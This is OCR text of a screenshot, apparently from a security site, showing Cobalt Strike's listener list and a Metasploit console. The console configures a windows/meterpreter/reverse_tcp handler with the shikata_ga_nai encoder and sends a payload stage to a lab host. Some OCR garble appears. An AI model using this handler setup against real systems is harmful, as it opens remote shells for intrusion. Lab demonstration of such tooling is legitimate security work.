 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
192.168.65.129
TWORK SERVICE @ O-59DEOF7CFA524
Console X windows/meterpreter/reverse_tcp X
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.65.1:9527
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.65.129
msf exploit(handler) >
www.wooyun.org